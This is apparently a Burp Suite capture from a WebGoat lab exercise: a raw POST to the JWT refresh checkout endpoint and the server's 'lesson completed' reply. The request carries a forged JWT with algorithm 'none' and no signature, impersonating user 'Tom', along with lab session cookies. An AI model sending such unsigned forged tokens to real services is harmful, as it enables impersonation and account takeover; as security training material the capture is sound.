 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8888
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization:
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNTI2MTMxNDExLAogICJleHAiOiAxNjk0NjA5OTkzLAogICJhZG
1pbiI6ICJmYWxzZSIsCiAgInVzZXIiOiAiVG9tIgp9.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://127.0.0.1:8888
11 Connection: close
12 Referer: http://127.0.0.1:8888/WebGoat/start.mvc
13 Cookie: JSESSIONID=tkC6-z89CtC94vu1dxQ-delktD15jiaBdcu-1KmK; csrftoken=
oMsftdhwU0Qmn5NSZSmoMG3OvHs1Bw0oyIPS76ugsZauPZryGGf91OrxhTWmX478;
SESS12ca17b49af2289436f303e0166030a2=2v4TkuUJosLJKIIttZQRc4Rc-_H0H4OThJAp7mI_VZA
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Content-Length: 0
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 13 Sep 2023 12:53:24 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }